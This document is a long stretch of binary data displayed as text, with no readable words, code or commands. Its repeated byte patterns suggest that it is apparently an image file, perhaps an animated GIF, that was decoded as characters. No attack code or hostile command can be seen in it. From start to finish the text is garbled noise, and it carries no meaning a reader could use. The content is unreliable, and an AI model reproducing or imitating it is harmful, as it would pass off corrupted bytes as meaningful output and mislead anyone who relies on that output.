���6t� �3��LW�5D�^�P��ڑ|��(���F����~��ڒ��)�<�)�?��+��n�lJ�0"%yi&`q�N��J;����r$"��U�J`�z "bI�q���'a���@��-�ڛ������<�JF&�U4�F=\?�IdL��		,q �#���tU�����j�v�2���[�%��xU��1ϓ����d?�ʷ`�4���v��K��p:uw�ƥ0<���%u�9�>z�bb��
�*������C��ъd$�8��I�˛��%Ւ�U��^R
BUo$��ɀZ[�H���ͽ����՚�`EO�Z��F�b�+%�+�
��8{'%l$�]A\����GU&�!�X�:�B����#ħ�\�s��w��|�W	ܮé�d�X17ӱ�<R2]yq�F�m���"H�Z�~�������_%���*F�8ܵ�<`�+��H*�xW�#3�l�G��q�o�ޏ#O�ųhIv�
k7���g2He��b��v�⤶��Vq����0	L�z,X�wTu�k��5�4�ةd
w��pD� �� ��B���0���ɼ�5)�.E5Y[���e{py����۠m�Ο65��lG`|t����)�@W�⋸mg�I�������%�?3�[���2��8-oy#��W<���i���ʢ��p(C�n��#���nt�� �``H�m-�{������:������V��15ƥ7��s-��(�n���n>��%ؖDP��{��t�n���Sk��H�0c�
���S x
`}��Z�$�E�����G����'�.� EOB�y�n}t��S���-4��z*?|�r9B�6]{�>�M�:߹^�����p)����������������Z'V�CLe������W������b#���s�F2*�S��ZL��T����<�����J���������v�$��#���p����bK(�W#��s�{"$c��W���M�� V�0��j�����tz��V��wӖw��� Z>�jsQpq�J��ya�v��f���g�5�5[��|g0	�+ZSO,�Y��@�r�b}MwrKxt�iߣ':3��_�%��~s`�W#K�W2�E%��C��;|�3���G
�iV�U,S�w��%��|��q ���r�'���(� 	W5X/Ws; �+�%�3d2��
�m�8"��C��(����g�� �`�UO:���{�8%�x���h�
�4D�|���Rt�@&���=X^x�o�����bp����MuEH���g�&≻��D
! V��7	��
g��G��@9�@'Պha[�}ܒ��A`>e�Es�{@��qk�0��K�BQ�."@ ��r!���]`P,`4�'�Eae,態��U�!����֎��H]$�����^/E����<��h& Dg�7�,{�E���@�kG��\9rE��R��.dxmy���d"�5/�x"�I!`&2Y?�3  g��@RPd@Gb�r# ���dgk�(�4ZhA7�S)�t����fl����!` �,39W�)_ɘؘF�n5gݲU�u�v�-u3��2x�d�86���@"E`�RC���Q#�� �g0��{pW�
pW� mw'젖�s�VP݂o�F'� dW#1����|i�qNPI2�e�=ѕ��� �i�?p��	K�`����N��d�i��řG�.R�+갎��.@#�i�u��&5�/�r"��I��	�y�J��9�y�'D?ؠ@�)a	1R^�l�2B�@ <���9�BO���`�pZ��#5ꉁ����,�@�^�3��Wp�3�(C%�:Z�o��t���Bf�E �Hx�I,�9���Ț�Y2hI��
�)�0gڕC��{Е�a��
�7�sS,�X�@
Y�'� d�#�I�Q�X�0���醒�{����������3���Z���, ��B%�7���EMb7��p��
��'�Ǔ%.�&rW�h��>���Z��ң�j���	� BP� �z��xr<\�&&��3V�bÄ,i�,����� TN�5�2��:�Z� M�(f5iTr/ج��X�i�!{��W*�򪰚	ZTh;SCn<@
���c3�Y�y33H�<� ,��!xS7�!*C,��G*� ��
T$�$:�RT �h뭻�|3�)���1	!��T<  W -����|�hd��CSi��ʡ�	TS�.W�Rd~)`L�:RsQeǁ���b%�"��r3g���T �УW0�(0�c_�2&u7�i���MKkiA+������Qt;�sD�/00	;�>`c+F�?7��9��	�#&Apj�eS'�+H[%���"�#˯��+u8v�Á/�10��,>�fZ���DҨ
]����f2�rXBdV`��5{�p�k�ۼW���T�{�jv����?� 丵�[���
�	��.jU���{c%�cZ,ǟ���s �� �t�Rk(a�xe�G=�@��34�K�>�
�`�o���Oǻ�SWW��;��C��"6�pH���n�];Խɗ|ր
9�1�ZRpD<Z4�����uuͥ�k��B	�.���>&�Dj��;C>��i�W���y��p&~z*�^���!x3���}�K�F|��2�+�D�A�Ł�s������MT���*��g :B��b��i�RE�X�^� ���F���!/#�,�;g`�{�����q��9Ne
 � F��yS�#�qQJ��VS�� Z�lJ�O����ɸ) 3�7I
�Э�ג�Q��D&a���( o���r
9GMU�g��H mp��:Ln�R����9����㖽��!8@JȞ�]U@fQji@۹�h[�� m0�̲S��D6-��F���m`(�H tQK
�p-ig�����j�-~�z�%��@�[�M�]���ά:(�!֣���C��tt|�I@�s\�!���!�I@��> �n�#�(Bn�6�c&�o�v�� mɬ6�{,.v%�o��@ I�-����/�]��,-8��1T���iӓ��;pg)7r%paZ��������L�p��Lo�+_�~��W==�'�-��0�B3�.�

�Lm�! (ѧ$/�A"� �,ʸ���ˢ��,��m���
�2V@K����Y���!� d)aA@�d6S��ۿM �es����c�����JM0�Bd�m�����>�팆�X�|���T7��
Y!&��ӣP�l]ؼ�k"�C`�� I�� ��mC��\O.a����R�0̭��1�����_aW
b8>�C���,� 
�Hm�.P⟵̇I)%@�C�Y�Z����1�`��0�!
C0��N��f���t^��# x�{I�i�~��>����%7�R�U�>慂������p�L,��g� ���n�鞎�����r	p���	 ]�6$���Е?0�]i�>&��	`W�� ��®�!��~�z���`���K�4��:���~�W�P��~� g�A�A�E���K �W��̠�A ���~��.�f~��Bǻ���	��~K�		0	�^��~��N����Kp�ô�2�	�� �g�v��v�����Ď�������n�َ�Bg�K���N��@�&?	�`<Uq<&��b�
���&P�F��H��>��L��?�9[��.��
Eo7vc�q�d<@��K��+@�k� <0��E���v�a�p3#�P.��>�6<0�=��H���A]�!0>���_�R2���O����Q�o&p��o ��3&`=1����8L���a��@�7f�oI3o��!�@���� ���!��X�������aS�?no<����"��	���o/�����O2Q������p��o���Ɨn�<���_&P�o�?E`����P��A��(��z?����CU5n���ȄJN(Ҁ�Gv�|*B�߄|�>��h��M�r�4Aҧ�|>?&Z�fG"�4��cH�VH�$��_�"F��4!I��	9�����'���tV�eV��QZw-ԲE�
���H۬���˺�(C;�6e�`m�J��uVل�"v4�����#�E���f�E$�nK2�$�ǖ��ْ��M�t}sng���l�K|�� @n��N�"� ;[����|v�gO����m�'Nf��a��<�n�����53d�v~[�5W�1�_ L�#��I�*���/=�JS���J�ҋ!��lC�Y�#��p>��r&�ST�lTt�E5
 !�
 � ,    d Z  � �����P���h�� �'
 ���S�Y�B�@G�R`Tɲ�J�.��p�"�� v��q�������47/������8@��֤�A V�<#
 �Q"CH>~��@�@ds志]�L�M�;s�x	���?� ����ˋ�M�v!�B�CȄy�����/�"$=~���I>������E
�v;ƔY3���I:iҿI L��,i�.�9p@���!�t�X8�b��e�)�:����)Sܞ�'c6D���9r�nK��ocn�)R �' $fBcD���t'9�O(�%���V�EB�F�EIT�рJt� QAX��|�����vM,�$��vƀ�1�\2����f���nn�x��E�' k�!���'�<��4`Řk��~�Ŵ6�T�*!���'g|��b�L�)<��5�ș#V4Q��v�Z��u ,+�P�@���[�)�2�fo���ӎ���QL=�����������G�LVtk�}8��5�DH��vh���ȰF����M.�S	��Qg�����4^t�'
n&c��mI�h1��M�Lk�@$�Dq���)	;���G-J�[�IZAD���a �%3�RL�A�K��wm�&����s	,�d^'�b�?D��D�qb��Vԇ����Џ�d�m��%�X��D�]ϖD��j��J���E�0���ł�����I�
�fi�5_L�r=zA�WaIxF2���+�ʠ�C�� чr ��������2F �I$ሦظg����S?Gp`�>$�c�T��/��i��E�PSy�!R�
�˸<��)_��u��L�#c�b���*Mؠ��q�U����?k�F�Ip��������H�rQ��"3�Z��������l�Y^R@>�8� LOB�Ц&}���G0��p
�L�e�8"	�"H�<��e"�\$Q>G��
��������)��`�#��M|P��|�.88C�	ԁv4�x�b�A
ȑ�e��\Ͱq9坩l���4� By�PB ���f>�Y�@��iN p�G2S�  G�X��Kg�A*� :z�E�������4���[2��'���oV�&(���-%+I�h�����3�*u��'E���VL��3M2z��	6��"؁0O��lʷVX�� ��(=S0$��Ԁ�uxn�"$@���#	a�����7yo|�`L�L'z�n �$�0�	��,p+�$�en*Մz䠀/=��h��d�2*��x�X�$X��n�{�h�d�Lw��y0b�������/!p+ P6�oN��?��<�(J�o�Ł���]�F�X���|���E��IV�Q$B��� �
��#����Vh5w
�~H�#%q�C��8��Eg�E���f�aA|ڹ�Q����A�m��D�����JN%��&��J�%��}��刡�JɌ���b�C +��[Y�aY�1G�T6�vY��U���c/\��#�ˊM� {	�x5���Di�?@��YH��
ꍼ�U�2	V�\�V6Z��Dp$?���ٔ�E�yo��Ͱ�8�#ԱV�XM,[e��� x�~1�*��ś��
����d;+d���\�˒�J�=LK�����#��#���,�Y��5L,��R^+<���."�A�FڧH�`�l�`�"��|���a��3}�6ہ��`A��#�K�ֈŲb]��(V����1u�)@��S�@	��SF$�:A���HLV&���)ǆ�I�rIC���0�'!�%]�H7�2��of`�A÷IBz��i'�=d5��ڙ���mJ��l�
𲎴l����@�EkH�:�X�.H�6�1k
>-<��o F�I���(˄ �Mh�9� /�x;���� 3_W:�"glր��#�`����}�dr����Y|�Vꧥ@�Q5iPfF���v�43;��M��"�����H��m�����D��'`��C$�@�lmnɲـA�z��>��^� �����Gf�f�� >�ù��ZQ�D��aM�n�`�6Ym,��T��#y�� ��pB.sx)�f�S�~���fRЀ.Xa7Y�*+��d����=�*�Sv��n�O�zZ�$��(O`ƶ����~�
lf��&�u��é���DO�zc5� W�%xHh^,�5Ҙ�en@�$ a����0���6�V>ȃ5���L�kx�r� �*\=�=���a����rI��~$��lc�,P�d��o��`A��%�%��M������Jq�]��b0��A���$T��# g�f�c[L�L#M��cQ�dzfV�R�1(@;�k�j�VP	�'3��|G ka�)�B�
�c`i�5P}Mk�N��,�:�E/!+��3�+�(0m���fr�^�|�?��/f,�A
cH]�r�4�X����K�'~�5@�U��
�&G`|+/�s)~�/��/wEu^�n $ɠ
�'7��g�
�q�P��_�a���gl�?_r���VVu�\�"(r�%Ƃp}7<\�@	�
�`> �]0�0P���M��^�PY�gVta>H�l�gf�Y{���P�H�v`� �&�Q�@�0������
!�{��%k�A&S�>�A_8Rb�!+G�_`j)�6���u� F�^g�EE�`!'�	3�? W0$b�=~�^��7�!C�QX.� y4mh�<���0���X�x��y0I ?p�[��_F�Zӎ�Gy���F�%a�#�yqFW+�0C)��~��?�3�	� P���,� ��M�%�a_[�Q.i��$�h�/� YF`m#h<X���W { ��{�g�k����L7��(R`�s�%V��D˅����u��,���w�Q����qgP��9	A�k�N̈́dY�n��4&�a,p_(&La��~�!�m�%��u��Wu�� Wp��
��{��)&�VD�֋L�"��L�%�$�g��gg7q���%PY�v�2�c<��X���9���{��F 	drl�C;�Q{���i�&�5p ��qQ�hr8�|Ss3g��	��{PW�?��!��c2A�B"un�4+�b�� aRN ��`eJPȉ����}�#8�J{�9 r���)�ɍ����ŜV0U3;vP�87��&�C  F�C:Iv֡)��r�k �Z2�ʡ-Y	/*�/	��
�#JPkd�#g���{g��#]�aw��+�c���bp)	*9HP
�����
��։��Q,��pcS[�2R�a��k ���aBʙ��&H�(��pz�p��w�3�����u�:!0N� [���g_�)ﱋ�ebPT�4	EI��у� )y��ڇ�
$�y��	y����� А2gb2&���FDgb�?�a�GI	@��c���p�AuF1I��
)'?�
 KAWɝع5��H�Q��,�ث����n�S:��^�&*Y�WA��qFg�:�!`?n05gp�0	��I0P�G,P>A(@m��֑Y4��PTn⏨	93E`��z�;?���
>��?�L�]0n 3+��DG�㦛��Q�G*-�sp^�P�2sx.�� M1a�@�i^8X�RDYU2�"|�T�ej��U��b�V�
��g�4E@a�yᷓ�
�Q r�k�v#G;��dR3?`�U�)�J�6���� 9�B^NI+-��3�:������K��d&�RGc>c�{p��0ݹ�<c�ǂ��DpH���ɊRz���-��
�� �%��n��ʔ_J6k�9���	��;�H� ��0H��D!;�wi�	W��S��w�Bw��{NM0�bi�xp����3p D�_U+:���WD
��- v�>ph����̣�@a�E��N�տ���0C�p�8k{p�\�/ӬQ{xl�������"�!SfT�q��t���c�����.B@
�@�9C��`���!x2�g��{0����� �%�*S3g�E�)�V�mP��$�P�3  m௎ �Sg<��]@
r��g�S�a��r"sĈ\�*U��{��9KC)�"�
`ʰ`�� ��WZ���h��Q�����
�ѥc�&��SI�
/4�6x �!m`���A���Z�@�`��Qg`4�MѫF��f�&���ћ}���C���S�V�`>����P�|*��!7I�{ ".�%�",��IR�'�)��&���b�]����L@��>�@[C���
mpJ�* �|�^Y��B��lws� ,��E��/dC[��%,�͎�k��>�( �a,��m��s-v���[T��'r���@�7?"��p#�$,�,�-�h�U�4�61�\������z����M<x���@�p����A㕙���v����\E*�������S��x�&%�-@ԝ�����rm rE��~�N���$*Ѯ	��n0��P��~�NK�$d����C�0��$���]�(~���,����0����1^��M�6���2Sl��>.�r��>�B^�F���}�B.: !�
 � ,    d `  � 	���G��=,\�H�0�#y��' ��<3
��H��>����7�O�����.�D,d�d��e͌�\�_� ��H���	T& $�%�4�������7��װ!
�$
�XE���gi"�)���RvG�8rd�
6.m��ɓ�a��<�@�ǤI  |ʋ�i���!x����hrmH �x�0�Q ܐo�8���I�i��w� |��,8�讆]$�t�$�'�x�b��i��Hӊ#V����z�"ZE�$N<{`0���X�	B�4h����27Xa�q�S��gDf�t�8s��+4m�B�EG��V��1�ly�c!�����]2���M8���h��VH���4�TSO%3�X�R�M���Hid	pIz녵�HnM�e{<@@cD�@ B��q�V�q���q�\r�`#A�
*�93�>�C�#�SL|0�j�u�#�e�
����<��D!�����~����SCIH��`�I=�T2�A ?�e�]L2����u�:��	rd*�?<���e�A��=�6�qD��)��� Þm@�'R��5D�eDӪ� ˏ�2��屑� �' �v���t����5��V8|;�M޸��Ķ��$�0������VoL1���n��%y(�k�-)!���4<�@
)h��W��iW��b�S��� �c�LbSvHB �&ӛv��2�����F!��F���o5��p��?�`������n<�c!L��v$Aq���ī�k�{�Dk���W(�ǖ%�����Eּ]ݴC!j~)�۷v�T��8�{�B�p��$!���8/h�K��s����t����GI��P@��b�B����D�Xj��gEoZ<�MO�N�N)���o'�I(f�*w�9vT�����Hނ���1<��FG
h��ZC�����5�`�o�X��D�4�(V�ux��T�6�3��tV�X6���6 ^�D$@ �,Fn<��f�xƁ�ikr�O���8���|s	r�g7$�)G�`5�+~�k{��!���D3X��֘�n������0qJ�Dd����&���
��$�����,�* ��|H;�A  .(��8�%��Z��XDZ�>����0���08bU���a<8��fR/��U���k�4�KN� �y�?~� ���"�B�#p z���5xqe��ۢh����H<��F%p��r��*�B��,#�s�~S��T�7�A8 �i:� 3�`����k&G��X櫊�'���S28@ >�£^�"�d .�Y'�^��I4��A��x�.�TG@e��~���29%B*��$C�k䯎w���.<�?Z��$Y��dg�7�MdT�a�?Fׅ��?<l@�(Ƃ�ze����z�DQ���K����%r(;�j����h�h2��\JNj�9C�#S���v�'+��WGDn�H}b�j�Ue&���~�Z��t$) H2b���1X�Z�$�9�@Y�B0l�t?z�IY�$L���X�68Nz�K0,hT��!��7���H��ƨ"Tv0B�B�,��neUE�hG,��|��g�z�����ּ�*��F|�(����DA�C4���U�ɇ�!j;�s!L�(�e �S��2b��C�^��w
���$�`&" �Ӛ�{F�R���,!G�t�o�!)�X�����$͗Q�VƉf�6A~��^r-�$	�sx �Ys�p����jJ�?T�*�F	�-�@A~�2�H����W��D���k�� [5ߌ���H�FeN����@]��B3Q!Ş9
̀�ef�ʇș�x�.^���������܍��)t�@~
"�L���4B��X�b�[�@�-�d&5j�z-����i��
n\�|�D��P �`7��2�u8`�J�o{�Π�����G yԅ)���/G���O+�Y���6�R�A9���������-	l�������|��O���i�&�	���srfܺ�1xû���FȈ��h}�LBza>��a�p��z(�9�;��"L���e�����Q+}����$�$�[�dLDu	�3�H6>+@=��f����t�[-�
���{t1�\QҦ'�Vs�?�%�(|�ș�0�OOg�����f|�l��]�GV�]�,�ז��+��S��x�G/�K���{�Kn�3�<�HQH�ur�A?`|�3�`��Q(�HY�͖=.yB�iY�D��%���JHB�@os@��F�j��0���0̰C]p�_�5T�v3!6��SDqu/�$kŗ� ��q^2w� 	� ms��dC747E1	 _| K�$��?��DWy^3Zx?�>��m�q�5*3H2%J�bMDaEo�.�� ]�
�p>`_1ap2!c���BBhy��y��y�d#xI�5r�u��9�dGl#Vn�
oc_]�	W��  g�3�k��4��<�$�4�K���=J8����� �d�J�u%�^~G
/P5�q��	?�uWp�0s[��|W9{�Y����<}dy)fQ��"�G'4�'�b!�� �hէ:ވguSEn��S$g0�8����0sW oG�G�0$c�����e@�NdT����W�8IPB����w�gr-%dM�rH1������
��g��c��I�?�hŗ�iT�Q�z�d�TN�}
�.h)m�H2B�l�1�����ًp�HC ؐ����v�49�3]���-�T�A�@@Q	�P	
��l�S֤
�hE�����W �K0t)�09[�� c���MF�K� {#p /�b.��'���d�9�ȶ=����A���r� W`���Pk}iv��G��8�F#7���(�֠��7.��g���P琪-p�؋��r��sy��F�|�Q��8��h��S��r7&3�h4@�aB��.�9��u�1���	��(����<���
�Q9W�B��2;�5�bq` �sTubx%��|wKz�����`���˙�!#xd"�qR|3�v?50!���6�t� 8 ���vР܈gf9��44ǖr1��h�C9�8�g@
�Ւ�B�rb�2���2`�L"&���eX:�^����-bY}��)�Tg��}2�n���B��3  �ua{�Q$Ux�B��2�'��L�0����.f=\:�aٛ��6��RguF�>��ً�8lڋ�p! _�a8KV6�01�39�R/��/�IA@,�� �J��2!	���6��d��3os�ρ�mz�n9�9p�a&F������/���V��E?AA�<T�Vj��/
��b�A��U�}��w_8.3� p��蜓�u����E�#to��Ģ�Rq���.�`��ܘ�J�	pp��� �7p�ʦ"��:	�2�8��ͺg�Sx�?_�7�B ��{� ��P J�,M#��	u<�k)��!�	d�!p5�p����g���8p��	�؜@���#��3C��S�, ׭4{ 5������
GA�9���/����8�3��P{�;�  ����C�  ;�J_�Z���U������aG���xƍ/x~G�Q5��a�x�7s�z�`�
�TYyCR��0Ԫ���r�I���UVj��T6� W��
/Х8�)k9���I���۴7���	�� gЬ�N��R#� ��Y�Rk��pR�@�݊���2�� ��L�K�%׫��I���۽D� ���3�������QK�!��?��ؠ8� �T\;�;^���Ao�0�xC�gU2��갷{�ܽ�A+�s`$n��(n�"	3�� ��hÛ#4v��� j�`��� �{0*�A&D�צg�W(�x����#��D�`nRRL�\1A0g5����5_g���O�uS��I����3��0�  ��*�2� �B�N�t(�
6,ûó2��`�����B�%���1s<�uR��A&nP�h�PVI��/� �����Wl�Y�$`$.���� 1�uB`5�D��
!�	0�C��J�т:�X55 �+
��m �9bĲ��%��-��<o�T�yGP��PA"�G�@�1d�
[h�@Ș�=��;�0�1
�ua�5+#��5��ST��B�l�G�b����;�7~���6�	�/PΦ�
�
�� qQ� �sl_�j��%�H��)��`�u
����H�C֭S��k���)�q�*�>���
�2,��(@ ΄d�lm�pP܅!M4/3��~\�LVp�=�
�|�,�m@ ($�����ܴ�pl(le�@0t�(ϡ�� Eyr`b���8�}<�jQ�=�I;�C��n�w3=]8�p�" {+�`�~�QH&�p���.����Gc7*B�X��Sb���Y*5C��޼Ώ=�9"k�
�sړPѥ�xa�S�2)�Q��E0��.�vkK�/�[�%mF#�!�Fgn 5� �k7L�^4�c�@�Zڦ�d���p�|�-�P��R/t�c�*�%�7V���1�]�໽C|!C"��2Gple5V�m�����>����w�s-m�d�H�e� �;������u�w_e3�X���L���J�y�)2�Q�[��r�Q�f���@
�E�VD���h��8�ȠW5������7グ���P3�>J0.��έ�(��CP��>���0�:�#����뜎����s�@�n�P'G��%.�Ъ���!K�p������^'(���.���
��8��s(�@��0��^��	�b�Ǯ�������ǎ ���n����>p��n�_����d������?�0�>� ��(���?=P� o����8�������:���y��N��0��.�8�`���L��N�����J���n�������7F�1����n�?��n�����n�D�b��_��p������N�H��	������ ����u�=�H������=�?�/�	�{?.�N��o�� �d��n�Q��T�%`��n�?����~�4?x t%&.�O�u����HO���o����P�^�p����ɟ�	���	��O/XM�/.�O�T�������% r/�_'�~����%��8��r	����\1"�*�?�	Y�H�С��=|��Ą#I,ѣE��8���b	A=���c��]��/XH���H�bE�?��Q	D=%1���	{8I��S�$?����%ˎ5w
�XT�E�],� �fs(�c	F���5���͏;�,B��#�E(�b^������,����+4�TF=���U��:{6�3q�қK��i����

�bG�6;�$6�.Խ�P�>["�i�ѧ������Y="4+�?��.���D�8=�fn��{�1'�o��z;2�Mom�A�����%������k!㢓0@��騰���D��!�"���;	T�S{pE���+!D�r����)s��9��Bh2�9�9lX4�Eb$9�H%�L(  !�
 � ,    d Z  � a� �f��s�/�)�P��� ��T�xQ����w`O�$�d����O� V���2E��8:L�.H������3  ��2�E��ԭ��f�+:t��RV��(b��O��#E�B��$k5����K�,X�����F�8�L"�#�|��q�SR/_4=@�&+���?y��Ø1��xl���ϔ
8��ae���F4���[G��lx�q�)�&	"A�b�HQ��,���#߮����<9��6}�Z�
�sĜ�*"D8�=���$2��Qyp��]��� ��^�$@(�sS_�U��W�W
�OXd�D��A�@
<pТ uv|��W��1�N�HP�?�qF(�1u�j�쁂 ���e)"��Ii�F$d��m4�)���Ê<�&A��_�*��fM��:30�X(!4x�>(B�#�����UX����"�`��E`�x�?G`��(��8昜��1 *����?{@�LV��?G��?�HTeF��]p��ґ�5`�w"6G�&Mz��՛M�@�b>��� (���_m�WH��������D5����{�t<HJ�*�V�6*�E�p�R��C�P�	�Hw*4 ��U�4��+k�)�#���S����Ƣ����B�< IL���N�{M+펝��E���F�!	�5.`�GS��t�.hJ����p��A��5,O�XaWN��`7Z��)��A2�4��|B;�h��Wp�F�q��m(

}4E�4 �D�J�.��"�=�%�L���R^��l�B�8�J���� �"Kߴ�Ŭp|�|��)1"	�0DH/Xt<�݅*����[��������,�IH@�t����tj�����k��J��!��r�c��Hb�?]���!�D�x ����SL~�hc9� �G�����Q�Jt�!)`���V�2I+`���D�(Z$���e��!*�ǃ�`� ���0����z{�Ś�=#��_}�\?��~��p��>�5�*�1�ݜ�K�1��P�Rħ<�n�uE�wV��7��<pv�"v��&|c��rWH���"S��$`�4�H)�ׅIXCe�P����L*%a���<��%�����@>i�[�j��٥�]��k>��Z'��!��8%  ���<)8��¦�����$Vy��&��>�Ҋ'T�?���$4`y$H��l`�1�Ǚƨ���������-S�Lp%͙`�/9S,u$�bc
C��?JhM֎s,�,
�> c#S�����ᡠ-�'�P�eN�E0� ��Vȸ��S��Mp�3�WFTm�KN^��1�<O�̚	���!�&$'��5��0�e��]�D�"X��&�� wP�ɟ��6�Qiz�DY� -���ɢ���uX�}@�,a�1�h>@y���,�'��S8��=�����1sY�Km�Bh6Ѝe�@(�|�d�˭H�0&�X�/{��[�<���:�ruJLq̜20�#Է�Ԣ��8L�"b��7�C��a����$���?Ƅ'���yg:go�|5�YD����2���ǔ	m�l�>k�
Zŉ���?͑ �$�y{K%k�I���'�>���m8𧞜UcU�o\�fMtm�V�����.< ��� 
���Լ"!��#���,rk|�]�I$7k�b�#f���/��|^�8s��bӘ^��<��=<&J#	�ߩ���D ���T�b��aP>�B���8-��&���5o�)�X�e-�Nd^5$�y�H,�	OD"��P��K��a (�`��C]��57
5Z],��a�*Q:Х HkI���yL�x��L�2f� 7-�z���:��N(p_�qID�W�ܭ\+L�{x�
�Ы��g~�(�yFT�E��uVYR ��?�tu��A��G�t�T�h��~9�����>�����"	�����6$$P%�1/�9O����T�J �@׾���K�RVz9�Fk�e��Jc���.>.����$r�H�)�68.�z��Yf�l��¢3���a.:�]�^�,�\�暵�C"��Ep\���[3��*v?1���7�������l�&u��ڐI@�N/|(!	KZ�	��A�ť��*��${��;n^�ĈnPP�#��I��E��B%8p���g�R	M�;���˼��>�б�$M���i��XBt��$*񏒿`[ۤ�����������*;b�5z*�-/Xw�N-R���I�#ҭn "������r�ϖ-�&4]@'m��p��{��'��+f��|;�vm�v������c�%oa	�s uan��%/^PVB"$�p��! �k@ ��]�T;&�v��h��&�  �t�6z�`a�T/H�A���I��j�3s{pW�� *�;�uJY�$XZ9�JV$���y��E20�AR>�fC��A�1<����wc�d�`�'pd�(~
 p{P��K2M��>�J��K?'fv�4<ɱHׇY"I�c6�?[3n@@.B9Ĉex!s$� d(s
��c��<�y��y��ebk{�hY��e�%��%�x�?�0}SX��n _�� Ј?0��C
p3@�>�
��LP�EǸ�W`��@�a�q��eC�p �P��>A}�TC1�^s�w-������d�W���y�!~{B � ��TY�'��4)qM��J��}�ݶ��A8��A����!�"�)\Ȉ��0���3�]�&���4Q+O�`i�vp��]4}t�7���!1�H� @�A'u"sK� ]]C]w W�h�5���\��J��|Z3� ��7>� ?��A}cI}�zi,\H��0����IY�2���1�T;ؑ1UT�yUvqI��!!a`Yu�A!��v�?D ��R���E��\��3�2w��9�/Z�1l���1��n�	X�� (`X�`铐Y?� v�P	DF�MF��ٖ̰��(~!A�XÓE��s{Q.��Wby!1��&�BC�Y��XCv0�A�A���g��툎[ ������#��'rA ؠJOcZ�e��Ib�3k8�8��A��Az�A�H��x�G���� [���3�*��'��I�F �%M��4W�c(��(0I�A ��iΰ��P�Y5�[�C�X�G�F	O����N�SS0[gn�a��c��_'�i] O���E�
�CɃ����yj
O>��Q�`p �"��?`c7	����`sZ��{�u&����BE�37�@4D�t
81�[�%/Pu���Q���Q�CZ���:�IW`��p]�2I ��>��1��"mЀ��B�"z�� 1
���a����lԛ<:��Z��v�uҩ���W����Jb�wB�T8��4��5$Q�r ��6����:�
nPC��5RG$�z@p� ��2#{��c o��8FIA V ��<�Q���W����BG2k����A�� /�	�-�I���2U7����ڈ��d�	2G��dV�U���N�/�������I �<@��:	B$[��	�v��pY�8H'�z��VV k��W�rB�bx6k=I0F�R.�Hp�IР�@?�
�x�}�(M��#��؈��u� P�6�Q��a=�bO�TxG�7I�B5`�f�*i�2p���	�
A����/��;uH��!�&{�m)sc(p3�!� ~����_:���j�Wd찻-$����=�i�$���۹L1��*)� R{��ɚ���
<�)�{E�R�(��p�5M(�ؠ�X��Z���A�`�Ӑ ʫ��f�WP��:	..��?���8�1��� jck�#X��J}�.�E)�8˙��0�;������g� �( ��8�E)��j>`l����X#+��p��a&���S5qo���9�ؓIP�%� �P�%��T\��]�R�}]�-��Q�ث��;�'��4%T�C�7��`J��`[.O� I�&� &���˹^
N�3g`���F)g�IP�R�3g�\,�;ΤE�$M��,��n�9x`<0sE��2 g
� ^� l���3P ?�rj�r�* �j ��3��(��c�(��$&M�%=1����r�*��wPʫ� ���n�I	O@�?�)@��*�ڛ����f���)h�5�@a�y��V{�B�0��G�
qk¬�|���|���xy�0�J��J�C����u��*�+��(Pdf( _�eP�7+�LՈ���&1 ,���@
���u��f�7�A�}-�爙�1mQt�5�$mpRP/u2'���T#���$A0����HULQ��/0�G��� !b�`,#�������wp��I^����H�����a���ѥ.ߌ�!�w�� �+ݜ�%�xg�3`d�R�t�Cꬰ���O���5��V��R��a���Sp���Ϭ]y������@��6��3-�����ܬ�t���A�] ��b�� �$��]{3 47A ,H���]Iӓ+q�a�lS'uf-�����|��l4x��zř-)PD1�I!Z��} ��
�V~�"Dv_j518� ����<؀J�E�T�T(��eE�t��3��!��B���P*҄I�s:f� x�(_�"�!0�,�|�w� ,3�(r����!��x�X��ج���t$Cp�!%C@Nx0�r2
� �q <-2�4M�&.� ��@��UqR.� "k��鵎C������ ��J�����~�Ⱦ�;�.��I�����^�@��
`(P�����>:�\���~�!#�LC ������y �.��~��n�k��_����~@�B(P�쥵1w��jn}���&��
������+٥�o�6Q�?� D0$��:q�*�G+/� !�
 � ,    d `  � 8@�E�9��ſ."�@qI�C��y�� EHt$1��@��%aǂE�5|��\#�c��89�H�[%	�� 5	��3 �0����qxX� �p`GS�t�"�E���s ����D�%AB� 2�b�Ӡ��A��ɳ�M�k�a��#F��9�1  ^�(Pp@V��Q�ƑΝ�7���Q �=i��d[��G�& ᰄA��d���7�愸5�l�%t�t��cT�B�� +~-�Y�[�V(���Ut	����<d;E ,>t��xH���4��{���' p)��NL��b��J(�@Y(�O?��+(ppQF����Y#�a���|B��@~q�GX�]�f8`D<Y��G)��C
�1a{x��N���A��f�i�(��#�w@E�����&A�q2ʐ�Tƹ6���b�M�e��!?EQ_�������O�V*R�Zl�u@�C�B`�0&PF�FaV�g�:��عRxS�{���D��RMk���O�V<L�	r�5&)=�
*�X�Bdr@�?j6���I���p����V�4����2�����(�dӭ�Z�+�ɠ�WC�DBr�NP�`z)*_*&`6��e�����pE�B?�b�$^�� ɤ� 
��?��8/+��]W=J�{�"]p�
 �X]]&lc�A���C�e�NZ� ��Tr�sT"�#�"}��j�ko��Çf(�KR(�8f���3t/�bMbv�O�u5�ǌ2`��Ϩ�$1qM�JA����H���5��˹����O,l�!@��C �P:�ִ�6��w���M�����z����)Ό���Al�f�k��ߌ0�b��)b��pp aB���`�4(<��#w�gv���߃��Q�L�N�4�8@s<��,Ȁy��a|Ԅ��D������ !H��!��N@�K�n�2��w�*N$0�ix���$$�㝌jZ�#f5�5$�
(8@�P�H�y! ����IA���]�����;�ٕe����[Z�Gn��-v�]�q+A��l����Jr #��x�|ض��nA>P�*��Gp�z�B�X�<ߴ&P�ض�4��kY�_\8��X�#��F� ��C]����1ǎ>H�8�
�%�61Z�o��A"jo�]pHU{�m�"@������ZwS�r�����<Jm��.XCA�<Â&�
E!�x��$�Ʒ1�%. !%���=
`L.7���0	�@GVc�4�a�9�C��3<N��wB��-v�c/�t��V;��d�r�T2S�mg��˒�-�����ðFLdRB0	m�c1!أ��2]�e�t��"�h��Q�#I G��΃�?ȸ�义 CP�C�`���@�r��=R�� �Q�A���eq�˨�"��k��IK.��m釪�sD]�Ʒ5��Q8!	I|@R�|
�Y��0	�"Hg�f �k��GX���&O���_o�׉�>A�Oފ��(��T�j��0��D�i)�Ѕ��a�65J�{�&YA�yj��(�йN���y��?Τ��� ��H�b�S���"H܎ ��&�	8�Nd���5+�hV�̕�
